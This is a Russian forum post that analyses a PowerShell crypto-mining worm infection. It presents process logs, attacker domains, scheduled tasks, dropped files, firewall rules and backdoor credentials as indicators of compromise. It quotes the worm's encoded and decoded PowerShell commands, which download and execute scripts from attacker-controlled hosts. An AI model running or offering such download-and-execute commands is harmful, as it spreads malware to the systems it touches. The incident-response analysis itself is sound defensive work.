| Цитата |

|---|

| Полное имя C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\POWERSHELL.EXE Имя файла POWERSHELL.EXE Цифр. подпись Действительна, подписано Microsoft Windows Оригинальное имя PowerShell.EXE.MUI Версия файла 6.3.9600.17396 (winblue_r4.141007-2030) Описание Windows PowerShell Производитель Microsoft Corporation Доп. информация на момент обновления списка pid = 5100 NT AUTHORITY\СИСТЕМА Процесс создан 08:20:00 [2021.09.14] Процесс завершен 08:20:01 [2021.09.14] parentid = 492 C:\WINDOWS\SYSTEM32\SVCHOST.EXE pid = 4724 NT AUTHORITY\СИСТЕМА Процесс создан 08:20:00 [2021.09.14] Процесс завершен 08:20:00 [2021.09.14] parentid = 492 C:\WINDOWS\SYSTEM32\SVCHOST.EXE pid = 5496 NT AUTHORITY\СИСТЕМА Процесс создан 08:10:00 [2021.09.14] Процесс завершен 08:10:01 [2021.09.14] parentid = 492 C:\WINDOWS\SYSTEM32\SVCHOST.EXE |

после включение записи лога DNS стали известны целевые адреса:

| Цитата |

|---|

| T[.]ZER2[.]COM, V[.]Y6H[.]NET |



далее, разработчик uVS добавил функцию обнаружения cmdline по закрытым процессам и картина атаки резко прояснилась - было зафиксировано через powershell два варианта запуска:

| Цитата |

|---|

| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -nop -ep bypass -c "IEX(New-Object System.Net.WebClient).DownloadString("http://t[.]zer2[.]com/ipc.jsp?h")" |

и

| Цитата |

|---|

| C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE -nop -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBi |

после декодирования строки:

| Цитата |

|---|

| IEX (New-Object Net.WebClient).downloadstring('http://v[.]beahh[.]com/wm?smb') |

собственно, именно данный целевой адрес и детектировал антивирус:

| Цитата |

|---|

| 10.09.2021 12:00:04 http[:]//v[.]beahh[.]com/wm?smb Blocked by internal blacklist C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe NT AUTHORITY\СИСТЕМА 72.52.178.23 9F1E24917EF96BBB339F4E2A226ACAFD1009F47B |



родительский процесс (здесь 432) для процессов запуска powershell с указанным cmdline

поиск по известному cmdline позволил определить тип () и дополнительные детали вредоносного ПО, который распространился в сети:

The following {Task Name} - {Task to be run} listed should be used in the steps identified below:

| Цитата |

|---|

| \\\Rtsa - powershell -nop -ep bypass -e {Base64 Encoded String} \\\Rtsa - powershell -nop -ep bypass -c ''IEX(New-Object System.Net.WebClient).DownloadString(\\"http[:]//t[.]zer2[.]com/ipc.jsp?h\\")'' |

и

"More advanced options" option to include all hidden files and folders in the search result.

| Цитата |

|---|

| %Application Data%\sign.txt %Application Data%\flashplayer.tmp %User Startup%\run.bat %User Startup%\FlashPlayer.lnk |

данные файлы были найдены в карантине антивируса:

| Цитата |

|---|

| 7F450F8583BA949317E8FA47E1B745CEC6CE242E.NDF "C:\Users\***\AppData\Roaming\flashplayer.tmp";"C:\Users\****\AppData\Roaming\flashplayer.tmp" "@NAME=PowerShell/TrojanDownloader.Agent.DV@TYPE=Trojan@SUSP=inf" ****** 221 bytes 896C398162D9175E7B6736DE39710ED8385C9DC2.NDF "c:\users\***\appdata\roaming\microsoft\windows\start menu\programs\startup\flashplayer.lnk";"C:\users\****\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk";"C:\users\****\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk" "@NAME=LNK/Agent.GY@TYPE=Trojan@SUSP=inf" 774 bytes A33C1553998CCC0B1FF1F2A91BBB1A53B686AC13.NDF "C:\Windows\System32\Tasks\Rtsa" "@NAME=PowerShell/TrojanDownloader.Agent.CEJ@TYPE=Trojan@SUSP=inf" **** 2066 bytes |

некоторые детали данного червя

некоторые детали:

URLs used by updated worms for infection

http[:]//w.beahh.com/page.html

http[:]//v.beahh.com/

PowerShell URLs:

Note that these are URL fragments, and more information is usually encoded in the query string.

http[:]//v.y6h.net/g

http[:]//v.bddp.net/v

http[:]//v.bddp.net/wm

Domains

Some domains have many subdomains.

For this reason, we will use a wildcard in place of the subdomain, as the entire domain is attacker-controlled.

*.beahh[.]com

*.bddp[.]net

v.y6h[.]net

*.zer2[.]com

Scheduled task names:

\Microsoft\Windows\

Task: {36DAD069-B5EB-4EE4-A085-CB9540ED7B30} - \Microsoft\windows\Rass -> Нет файла <==== ВНИМАНИЕ

Filenames:

%APPDATA%\sign.txt

%APPDATA%\flashplayer.tmp

%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk

Listening ports:

65530

65531

65532

65533

TCP traffic on ports:

This will appear as open port checks (TCP SYN packet, followed either by a TCP RST from the target machine, or a 3-way handshake followed by a graceful shutdown)

65530

65531

65532

65533

Firewall rules:

DNS (allow TCP port 65531)

DNSS2 (allow TCP port 65531)

DNS2 (allow TCP port 65532)

DNSsql (allow TCP port 65533)

DNSd (allow TCP port 65533)

DNSS3 (allow TCP port 65533)

User accountsWindows user account: “k8h3d”, password “k8d3j9SjfS7”

SQL Server account: “sa”, password “ksa8hd4,m@~#$%^&*()”(Note: “sa” is a legitimate account, but the password above is not.)

детальное описание червя-майнера c использованием экспойтов АНБ PS1.PCASTLE от BitDefender